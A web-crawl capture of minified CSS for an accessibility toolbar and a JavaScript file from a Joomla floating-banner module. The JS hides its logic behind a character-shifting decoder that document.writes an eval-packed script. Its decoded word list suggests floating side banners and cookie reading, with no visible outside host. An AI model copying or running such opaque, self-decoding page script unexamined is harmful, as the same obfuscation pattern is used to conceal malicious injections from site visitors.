.djacc__dec,.djacc-popup.djacc--light .djacc__inc{border-color:#ebecf1}.djacc-popup.djacc--light .djacc__dec svg [fill^="#"],.djacc-popup.djacc--light .djacc__inc svg [fill^="#"]{fill:#a1a1a2}.djacc-popup.djacc--light .djacc__dec svg [stroke^="#"],.djacc-popup.djacc--light .djacc__inc svg [stroke^="#"]{stroke:#a1a1a2}.djacc-popup.djacc--light .djacc__dec:hover svg [fill^="#"],.djacc-popup.djacc--light .djacc__inc:hover svg [fill^="#"]{fill:#2d79ff}.djacc-popup.djacc--light .djacc__dec:hover svg [stroke^="#"],.djacc-popup.djacc--light .djacc__inc:hover svg [stroke^="#"]{stroke:#2d79ff}.djacc-popup.djacc--light .djacc__bar{background:#ebecf1}.djacc-popup.djacc--light .djacc__footer-logo svg .djname{fill:#404042}.djacc-toolbar{background:#2f2f2f;border:1px solid #353536;color:#fff}.djacc-toolbar .djacc__list{align-items:center;display:flex;flex-wrap:wrap;justify-content:center}.djacc-toolbar .djacc__item{margin-bottom:-1px;margin-top:-1px}.djacc-toolbar .djacc__item+.djacc__item{margin-left:-1px}.djacc-toolbar .djacc__item--label{padding-left:16px;padding-right:16px}.djacc-toolbar .djacc__item+.djacc__item--label{padding-left:32px}.djacc-toolbar .djacc__btn,.djacc-toolbar .djacc__reset{background:#2f2f2f;border:1px solid #353536;color:inherit;height:40px;line-height:40px;min-width:40px;padding:0 10px;position:relative}.djacc-toolbar .djacc__btn:hover,.djacc-toolbar .djacc__reset:hover{background:#2d79ff;border-color:#2d79ff;z-index:1}.djacc-toolbar .djacc__btn:hover .djacc__title,.djacc-toolbar .djacc__reset:hover .djacc__title{display:inline-block}.djacc-toolbar .djacc__btn--active,.djacc-toolbar .djacc__reset--active{background:#2d79ff;border-color:#2d79ff}.djacc-toolbar .djacc__btn--active:hover,.djacc-toolbar .djacc__reset--active:hover{background:#2372ff}.djacc-toolbar .djacc__arrows{align-items:center;background:#2f2f2f;border:1px solid #353536;color:inherit;cursor:pointer;display:flex;height:40px;min-width:40px;padding:0 10px;position:relative}.djacc-toolbar .djacc__arrows:hover{background:#343434;border-color:#2d79ff;z-index:1}.djacc-toolbar .djacc__arrows:hover .djacc__title{display:inline-block}.djacc-toolbar .djacc__title{background:#404042;border:1px solid #707070;color:#fff;display:none;font-size:12px;left:50%;line-height:1;margin:10px 0 0;padding:5px 10px;position:absolute;right:auto;top:100%;transform:translateX(-50%);white-space:nowrap;z-index:2}.djacc-toolbar .djacc__title:before{background:#404042;content:"";display:block;height:10px;left:50%;margin-left:-5px;position:absolute;top:-5px;transform:rotate(-45deg);width:10px;z-index:-1}.djacc-toolbar .djacc__dec,.djacc-toolbar .djacc__inc{background:transparent;padding:0 10px}.djacc-toolbar .djacc__dec:hover svg [fill^="#"],.djacc-toolbar .djacc__inc:hover svg [fill^="#"]{fill:#2d79ff}.djacc-toolbar .djacc__dec:hover svg [stroke^="#"],.djacc-toolbar .djacc__inc:hover svg [stroke^="#"]{stroke:#2d79ff}.djacc-toolbar svg [fill^="#"]{fill:#fff}.djacc-toolbar svg [stroke^="#"]{stroke:#fff}.djacc-toolbar img{max-height:40px}.djacc-toolbar.djacc--bottom-center,.djacc-toolbar.djacc--top-center{width:100%}.djacc-toolbar.djacc--center-left,.djacc-toolbar.djacc--center-right{align-items:center;display:flex}@media (max-height:800px){.djacc-toolbar.djacc--center-left,.djacc-toolbar.djacc--center-right{margin:0;top:0;transform:none}}.djacc-toolbar.djacc--center-left .djacc__list,.djacc-toolbar.djacc--center-right .djacc__list{flex-direction:column;max-height:100vh}.djacc-toolbar.djacc--center-left .djacc__item,.djacc-toolbar.djacc--center-right .djacc__item{margin:0 -1px;width:40px}.djacc-toolbar.djacc--center-left .djacc__item+.djacc__item,.djacc-toolbar.djacc--center-right .djacc__item+.djacc__item{margin-top:-1px}.djacc-toolbar.djacc--center-left .djacc__arrows,.djacc-toolbar.djacc--center-right .djacc__arrows{flex-direction:column;height:auto}.djacc-toolbar.djacc--center-left .djacc__item--label,.djacc-toolbar.djacc--center-right .djacc__item--label{display:none}.djacc-toolbar.djacc--center-left .djacc__dec,.djacc-toolbar.djacc--center-left .djacc__inc,.djacc-toolbar.djacc--center-right .djacc__dec,.djacc-toolbar.djacc--center-right .djacc__inc{padding:10px 0}.djacc-toolbar.djacc--center-left .djacc__dec:hover svg [fill^="#"],.djacc-toolbar.djacc--center-left .djacc__inc:hover svg [fill^="#"],.djacc-toolbar.djacc--center-right .djacc__dec:hover svg [fill^="#"],.djacc-toolbar.djacc--center-right .djacc__inc:hover svg [fill^="#"]{fill:#2d79ff}.djacc-toolbar.djacc--center-left .djacc__dec:hover svg [stroke^="#"],.djacc-toolbar.djacc--center-left .djacc__inc:hover svg [stroke^="#"],.djacc-toolbar.djacc--center-right .djacc__dec:hover svg [stroke^="#"],.djacc-toolbar.djacc--center-right .djacc__inc:hover svg [stroke^="#"]{stroke:#2d79ff}.djacc-toolbar.djacc--bottom-center .djacc__title,.djacc-toolbar.djacc--bottom-left .djacc__title,.djacc-toolbar.djacc--bottom-right .djacc__title{bottom:100%;margin:0 0 10px;top:auto}.djacc-toolbar.djacc--bottom-center .djacc__title:before,.djacc-toolbar.djacc--bottom-left .djacc__title:before,.djacc-toolbar.djacc--bottom-right .djacc__title:before{bottom:-5px;top:auto}.djacc-toolbar.djacc--center-left .djacc__title{left:100%;margin:0 0 0 10px;right:auto;top:50%;transform:translateY(-50%)}.djacc-toolbar.djacc--center-left .djacc__title:before{left:-5px;margin:-5px 0 0;right:auto;top:50%}.djacc-toolbar.djacc--center-right .djacc__title{left:auto;margin:0 10px 0 0;right:100%;top:50%;transform:translateY(-50%)}.djacc-toolbar.djacc--center-right .djacc__title:before{left:auto;margin:-5px 0 0;right:-5px;top:50%}.djacc-toolbar.djacc--light{color:#404042}.djacc-toolbar.djacc--light,.djacc-toolbar.djacc--light .djacc__btn,.djacc-toolbar.djacc--light .djacc__reset{background:#f8f9fc;border:1px solid #ebecf1}.djacc-toolbar.djacc--light .djacc__btn--active,.djacc-toolbar.djacc--light .djacc__btn:hover,.djacc-toolbar.djacc--light .djacc__reset--active,.djacc-toolbar.djacc--light .djacc__reset:hover{background:#2d79ff;border-color:#2d79ff;color:#fff}.djacc-toolbar.djacc--light .djacc__btn--active svg [fill^="#"],.djacc-toolbar.djacc--light .djacc__btn:hover svg [fill^="#"],.djacc-toolbar.djacc--light .djacc__reset--active svg [fill^="#"],.djacc-toolbar.djacc--light .djacc__reset:hover svg [fill^="#"]{fill:#fff}.djacc-toolbar.djacc--light .djacc__btn--active svg [stroke^="#"],.djacc-toolbar.djacc--light .djacc__btn:hover svg [stroke^="#"],.djacc-toolbar.djacc--light .djacc__reset--active svg [stroke^="#"],.djacc-toolbar.djacc--light .djacc__reset:hover svg [stroke^="#"]{stroke:#fff}.djacc-toolbar.djacc--light .djacc__arrows{background:#f8f9fc;border:1px solid #ebecf1}.djacc-toolbar.djacc--light .djacc__arrows:hover{background:#fff;border-color:#2d79ff}.djacc-toolbar.djacc--light .djacc__dec svg [fill^="#"],.djacc-toolbar.djacc--light .djacc__inc svg [fill^="#"]{fill:#a1a1a2}.djacc-toolbar.djacc--light .djacc__dec svg [stroke^="#"],.djacc-toolbar.djacc--light .djacc__inc svg [stroke^="#"]{stroke:#a1a1a2}.djacc-toolbar.djacc--light .djacc__dec:hover svg [fill^="#"],.djacc-toolbar.djacc--light .djacc__inc:hover svg [fill^="#"]{fill:#2d79ff}.djacc-toolbar.djacc--light .djacc__dec:hover svg [stroke^="#"],.djacc-toolbar.djacc--light .djacc__inc:hover svg [stroke^="#"]{stroke:#2d79ff}.djacc-toolbar.djacc--light svg [fill^="#"]{fill:#404042}.djacc-toolbar.djacc--light svg [stroke^="#"]{stroke:#404042}.djacc-dark-contrast .djacc-contrast,.djacc-light-contrast .djacc-contrast{background-color:transparent!important;box-shadow:none!important;text-shadow:none!important}.djacc-dark-contrast .djacc-contrast{background-color:#000!important;border-color:#fff!important;color:#fff!important}.djacc-dark-contrast .djacc-contrast:empty{background-color:transparent!important;border-color:transparent!important}.djacc-dark-contrast h1.djacc-contrast,.djacc-dark-contrast h2.djacc-contrast,.djacc-dark-contrast h3.djacc-contrast,.djacc-dark-contrast h4.djacc-contrast,.djacc-dark-contrast h5.djacc-contrast{color:#50d0a0!important}.djacc-dark-contrast a.djacc-contrast{color:#fcff3c!important;text-decoration:underline!important}.djacc-dark-contrast a.djacc-contrast:focus,.djacc-dark-contrast a.djacc-contrast:hover{text-decoration:none!important}.djacc-dark-contrast button.djacc-contrast,.djacc-dark-contrast input[type=button].djacc-contrast{background-color:#fff!important;border-color:#fff!important;color:#000!important}.djacc-dark-contrast button.djacc-contrast:focus,.djacc-dark-contrast button.djacc-contrast:hover,.djacc-dark-contrast input[type=button].djacc-contrast:focus,.djacc-dark-contrast input[type=button].djacc-contrast:hover{background-color:#000!important;border-color:#fff!important;color:#fff!important}.djacc-dark-contrast.djacc-read-mode,.djacc-dark-contrast.djacc-read-mode body{background-color:#000!important}.djacc-light-contrast .djacc-contrast{background-color:#fff!important;border-color:#000!important;color:#000!important}.djacc-light-contrast .djacc-contrast:empty{background-color:transparent!important;border-color:transparent!important}.djacc-light-contrast h1.djacc-contrast,.djacc-light-contrast h2.djacc-contrast,.djacc-light-contrast h3.djacc-contrast,.djacc-light-contrast h4.djacc-contrast,.djacc-light-contrast h5.djacc-contrast{color:#0000d3!important}.djacc-light-contrast a.djacc-contrast{color:#0000d3!important;text-decoration:underline!important}.djacc-light-contrast a.djacc-contrast:focus,.djacc-light-contrast a.djacc-contrast:hover{text-decoration:none!important}.djacc-light-contrast button.djacc-contrast,.djacc-light-contrast input[type=button].djacc-contrast{background-color:#000!important;border-color:#000!important;color:#fff!important}.djacc-light-contrast button.djacc-contrast:focus,.djacc-light-contrast button.djacc-contrast:hover,.djacc-light-contrast input[type=button].djacc-contrast:focus,.djacc-light-contrast input[type=button].djacc-contrast:hover{background-color:#fff!important;border-color:#000!important;color:#000!important}.djacc-light-contrast.djacc-read-mode,.djacc-light-contrast.djacc-read-mode body{background-color:#fff!important}.djacc-highlight-links .djacc-link{outline:2px solid #ff7216!important;outline-offset:2px!important}.djacc-highlight-titles .djacc-title{outline:2px solid #639af9!important;outline-offset:2px!important}.djacc-read-mode body{background:#f7fcff!important;color:#222!important;font-family:Arial,Helvetica,sans-serif!important;font-size:15px!important;line-height:1.5!important;margin:auto!important;max-width:600px!important;padding:50px!important}.djacc-reader{outline:2px solid #fdf901!important;outline-offset:2px!important}:focus-visible{outline:2px solid #e0600b!important;outline-offset:-2px!important}


--- FILE ---
content_type: application/javascript
request_url: https://www.jaeger-daemmstoffe.de/media/mod_buaxua_floating/assets/buaxua_floating.js?v=6.1
body_size: 1596
content:
/* Joomla! Extensions - Module BuaXua Floating - Copyright: https://www.joomtut.com - Do not edit */
function dF(s){var s1=unescape(s.substr(0,s.length-1));var t='';for(i=0;i<s1.length;i++)t+=String.fromCharCode(s1.charCodeAt(i)-s.substr(s.length-1,1));document.write(unescape(t));}dF('%297Gwgvmtx%2964perkyeki%297H%2966nezewgvmtx%2966%297Iizep%296%3Cjyrgxmsr%296%3Ct%296Ge%296Gg%296Go%296Gi%296Gv%296%3D%29%3BFi%297Hjyrgxmsr%296%3Cg%296%3D%29%3BFvixyvr%296%3Cg%297Ge%297J%296%3B%296%3B%297Ei%296%3CtevwiMrx%296%3Cg3e%296%3D%296%3D%296%3D/%296%3C%296%3Cg%297Hg%2969e%296%3D%297I79%297JWxvmrk2jvsqGlevGshi%296%3Cg/6%3D%296%3D%297Eg2xsWxvmrk%296%3C7%3A%296%3D%296%3D%29%3BH%297Fmj%296%3C%2965%296%3B%296%3B2vitpegi%296%3C3%299I3%296GWxvmrk%296%3D%296%3D%29%3BF%7Blmpi%296%3Cg11%296%3Dv%299Fi%296%3Cg%296%3D%299H%297Ho%299Fg%299H%29%3BG%29%3BGi%296%3Cg%296%3D%297Fo%297H%299Fjyrgxmsr%296%3Ci%296%3D%29%3BFvixyvr%2964v%299Fi%299H%29%3BH%299H%297Fi%297Hjyrgxmsr%296%3C%296%3D%29%3BFvixyvr%296%3B%299G%299G%7B/%296%3B%29%3BH%297Fg%297H5%29%3BH%297F%7Blmpi%296%3Cg11%296%3Dmj%296%3Co%299Fg%299H%296%3Dt%297Ht2vitpegi%296%3Cri%7B%2964VikI%7Ct%296%3C%296%3B%299G%299Gf%296%3B/i%296%3Cg%296%3D/%296%3B%299G%299Gf%296%3B%296G%296%3Bk%296%3B%296%3D%296Go%299Fg%299H%296%3D%297Fvixyvr%2964t%29%3BH%296%3C%296%3B%3C%29645%3D%296%3Cx%296%3D%29%3BFP%296%3Cn%2964i%297Hx/%2966%297H%2966%296Gs%297Hj25e25f%296%3C%2966%297F%2966%296%3D%296Gm%297H4%297Fm%297Gs2o%297Fm//%296%3D%29%3BFP%296%3Cn%2964p%297Hs%299Fm%299H%297F%2966%2964%2966%297H%297Hp25g%296%3C4%296%3D%297F%296%3Dp%297Hp2Q%296%3C5%296Gp2o%296%3D%297F5h%296%3C4%297H%297Hp25i%296%3Ci%296%3D%296%3DR%2964p2Q%296%3Ci2o%296Gp2o%296%3D%29%3BHR%29645j%29%3BH5k%296%3C%3C%296%3Cs%296%3D%29%3BFn%2964m%296Gp%296Ge%296Gv%297F%3C%2964x%296%3C%296%3D%29%3BFk%297G5%296%3A%296%3A%296%3Ck%297H5%296%3D%296G54%297Gk%296%3A%296%3A%296%3Ck%297H54%296%3D%296Gl%297G5%296%3A%296%3A%296%3Cl%297H5%296%3D%296G54%297Gl%296%3A%296%3A%296%3Cl%297H54%296%3D%297Fn%2964x%297H%299G%296%3B%297Gq%2964S%297H%2966T3%3D%2966%297I%2967%3A%29%3BFU%297E%2964f%2964%299G%296%3B/73k/%2966w%2964V%2964W%2964%2965X%297F%29%3BH%297G3q%297I%2966%296Gi%297H%299G%296%3B%297Gq%2964S%297H%2966T3%3D%2966%297I%2967%3B%29%3BFU%297E%2964f%2964%299G%296%3B/73l/%2966w%2964V%2964W%2964%2965X%297F%29%3BH%297G3q%297I%2966%297Fs%296%3C%2966Y%2966%296%3D2Z%296%3Cx%296%3D%296Gs%296%3C%2966Y%2966%296%3D2Z%296%3Ci%296%3D%296G5%297H%297H5l%296%3A%296%3A%296%3Cs%296%3C%2966%2967%3A%2966%296%3D2%5B%296%3Cj2%5C%296%3D%296Gs%296%3C%2966%2967%3B%2966%296%3D2%5B%296%3Cj2%5C%296%3D%296%3D%296Gg%297H4%296Gh%297H4%296Ge%297H825m%296Gv%297H825n%296G6%297H%297Hr%296%3A%296%3A%296%3Cm%297Hv1%5D%296%3D%296G5%297H%297Hr%296%3A%296%3A%296%3Cm%297H%296%3Cv1%5D%296%3D36%296%3D%296G4%297H%297Hr%296%3A%296%3A%296%3Cm%297H4/E%296%3D%296G6%297H%297Ht%296%3A%296%3A%296%3Cp%297Hv1%5E%296%3D%296G5%297H%297Ht%296%3A%296%3A%296%3Cp%297H%296%3Cv1%5E%296%3D36%296%3D%296G4%297H%297Ht%296%3A%296%3A%296%3Cp%297H4/F%296%3D%296G4%297H%297HG%296%3A%296%3A%296%3Cg%297H4%296%3D%296G5%297H%297HG%296%3A%296%3A%296%3Cg%297H%296%3Ce1u%296%3D361H/y%296G%296%3Ce1u%296%3D36/y%297GH/y%296%3A%296%3A%296%3Cg%297H4%296%3D%296%3D%296G6%297H%297HG%296%3A%296%3A%296%3Cg%297H%296%3Ce1H%296%3D36/y%296%3D%296G4%297H%297HI%296%3A%296%3A%296%3Ch%297H4%296%3D%296G5%297H%297HI%296%3A%296%3A%296%3Ch%297H%296%3Ce1u%296%3D361J1z%296G%296%3Ce1u%296%3D36/z%297GJ/z%296%3A%296%3A%296%3Ch%297H4%296%3D%296%3D%296G6%297H%297HI%296%3A%296%3A%296%3Ch%297H%296%3Ce1J%296%3D361z%296%3D%296Gs%296%3C%2966%2967%3A%2966%296%3D2%3D%296%3C%29%3BFf%297Em%296G5o%297Eg%29%3BH%296%3D%296Gs%296%3C%2966%2967%3B%2966%296%3D2%3D%296%3C%29%3BFf%297Ep%296G5p%297Eh%29%3BH%296%3D%29%3BH%3C%2964i%296%3C%296%3D%29%3BF4%297H%297H55%296%3A%296%3A%296%3C4%297H%297HK%29%3BG%29%3BGe%297G%7B%297Js%296%3C%2966%2967%3A%2966%296%3D2%7C%296%3C%296%3D%297Es%296%3C%2966%2967%3A%2966%296%3D256%296%3C%296%3D%296%3D%296G5%297H%297H55%296%3A%296%3A%296%3C4%297H%297HK%29%3BG%29%3BGe%297G%7B%29%3BG%29%3BGs%296%3C8%296%3D29%296%3C%296%3D%297GE%297Js%296%3C%2966%2967%3A%2966%296%3D257%296%3C%2966%7D%2966%296%3D%297Es%296%3C%2966%2967%3A%2966%296%3D258%296%3C%2966%7D%2966%296%3D%296%3D%296G4%297H%297H59%296%3A%296%3A%296%3C4%297H%297HL%29%3BG%29%3BGe%297G%7B%297Js%296%3C%2966%2967%3B%2966%296%3D2%7C%296%3C%296%3D%297Es%296%3C%2966%2967%3B%2966%296%3D256%296%3C%296%3D%296%3D%296G5%297H%297H59%296%3A%296%3A%296%3C4%297H%297HL%29%3BG%29%3BGe%297G%7B%29%3BG%29%3BGs%296%3C8%296%3D29%296%3C%296%3D%297GF%297Js%296%3C%2966%2967%3B%2966%296%3D257%296%3C%2966%7D%2966%296%3D%297Es%296%3C%2966%2967%3B%2966%296%3D258%296%3C%2966%7D%2966%296%3D%296%3D%296GE%296%3A%296%3A4%297H%297Hr%297JM%297Hs%296%3C8%296%3D29%296%3C%296%3D%297Gm%297Jm%297Es%296%3C8%296%3D29%296%3C%296%3D/%2966%7E%2966%297EM%297Hs%296%3C8%296%3D29%296%3C%296%3D%297G4%297Jm%297Es%296%3C8%296%3D29%296%3C%296%3D/m/%2966%7E%2966%296GF%296%3A%296%3A4%297H%297Ht%297JN%297Hs%296%3C8%296%3D29%296%3C%296%3D%297Gp%297Jp%297Es%296%3C8%296%3D29%296%3C%296%3D/%2966%7E%2966%297EN%297Hs%296%3C8%296%3D29%296%3C%296%3D%297G4%297Jp%297Es%296%3C8%296%3D29%296%3C%296%3D/p/%2966%7E%2966%296Gs%296%3C%2966%2967%3A%2966%296%3D2%3D%296%3C%29%3BFf%297EM%29%3BH%296%3D%296Gs%296%3C%2966%2967%3B%2966%296%3D2%3D%296%3C%29%3BFf%297EN%29%3BH%296%3D%29%3BHs%296%3Cj%296%3D25%3A%296%3Cx%296%3D%296Gs%296%3C8%296%3D2O%296%3C%29665%3B%2966%296Gx%296%3D%296Gs%296%3Cj%296%3D25%3A%296%3Ci%296%3D%296Gs%296%3C8%296%3D2O%296%3C%29665%3B%2966%296Gi%296%3D%296Gs%296%3C8%296%3D2O%296%3C%29665q%2966%296Gi%296%3D%296Gs%296%3C%296625r%2966%296%3D25%3C%296%3C%3C%296%3C%296%3D%29%3BFs%296%3C%2966%2967%3A%2966%296%3D2%7C%296%3C%296%3D%296GK%297H4%29%3BH%296%3D%296Gs%296%3C%296625s%2966%296%3D25%3C%296%3C%3C%296%3C%296%3D%29%3BFs%296%3C%2966%2967%3B%2966%296%3D2%7C%296%3C%296%3D%296GL%297H4%29%3BH%296%3D%29%3BH%296%3D%297F%296%3B%296G%3A6%296G%3C%3B%296G%296%3B%29%3BG%29%3BG%29%3BG%29%3BG%7Bmrhs%7B%29%3BGwgvsppXst%29%3BGqshypicfye%7Cyecjpsexmrkcpijx%29%3BGqshypicfye%7Cyecjpsexmrkcvmklx%29%3BGjyrgxmsr%29%3BGgww%29%3BG%29%3BGxst%29%3BGwxevxP%5C%29%3BGwxevxV%5C%29%3BG%29%3BGhsgyqirx%29%3BGpijxWtiih%29%3BGvmklxWtiih%29%3BG%29%3BGzev%29%3BGpirkxl%29%3BG%29%3BGwx%7Dpi%29%3BGpijxZtsw%29%3BG%29%3BGvmklxZtsw%29%3BG%7BifTeki%5B%29%3BG%29%3BG%29%3BG%29%3BGpijxSjjwix%29%3BGvmklxSjjwix%29%3BGeyxsLmhi%29%3BGlmhi%29%3BGwps%7B%29%3BGt%7C%29%3BGpijxWxevxTsmrx%29%3BGvmklxWxevxTsmrx%29%3BGpijxLtsw%29%3BGpijxWmhi%5B%29%3BGvmklxLtsw%29%3BGvmklxWmhi%5B%29%3BGpijxWmhi%29%3BGvmklxWmhi%29%3BGxstPijx%29%3BGxstVmklx%29%3BGsr%29%3BGjsv%29%3BGwyfwxvmrk%29%3BGvixyvr%29%3BGx%7Dti%29%3BGxi%7Cx%29%3BGxverwmxmsr%29%3BGiewi%29%3BG4w%29%3BGmqtsvxerx%29%3BGlieh%29%3BGettirh%29%3BGettirhXs%29%3BGfsh%7D%29%3BGpijxWmhiL%29%3BGvmklxWmhiL%29%3BG%29%3BGpijxTsmrxWls%7B%29%3BGwls%7B%29%3BGjehiSyx%29%3BGjehiMr%29%3BGvmklxTsmrxWls%7B%29%3BGvieh%7D%29%3BGviwm%7Ei%29%3BGgpmgo%29%3BGviehGssomi%29%3BGgssomi%29%3BGwtpmx%29%3BGglevEx%29%3BGmj%29%3BGmrhi%7CSj%29%3BGrypp%29%3BGnUyiv%7D%29%3BGjm%7CHmwt%29%3BGmrriv%5Bmhxl%29%3BGmrrivLimklx%29%3BGpijx%29%3BGvmklx%29%3BGwgvspp%29%3BGf%7CPijxGpswi%29%3BGf%7CVmklxGpswi%296%3B2wtpmx%296%3C%296%3B%29%3BG%296%3B%296%3D%296G4%296G%29%3BF%29%3BH%296%3D%296%3D%294E%297G3wgvmtx%297I4');